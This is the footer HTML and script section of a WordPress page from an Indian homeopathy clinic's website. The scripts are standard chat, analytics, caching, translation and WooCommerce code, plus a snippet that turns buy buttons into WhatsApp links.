<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div  class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-70956865"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"Dr. Vaseem Choudhary M.D","avatar":"22f088ba2ac89cc67e721f13740a99e8"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div  class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div  class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smush-detector-js-extra">
/* <![CDATA[ */
var smush_detector = {"ajax_url":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","nonce":"2d5d3efc72","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":9983}},"previous_data_version":"2","previous_data_hash":"354a58a19d5ad1e0df856a1a6abdd221"};
//# sourceURL=smush-detector-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js?ver=3.23.2" id="smush-detector-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1769003550" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1769003550" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1769003550" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1769003550" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1769003550" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1769003550" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1769003550" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_70956865-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70956865'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-70956865","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_70956865-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/how-homeopathy-helps-in-pcod-pcos/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="70956865" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769003550 -->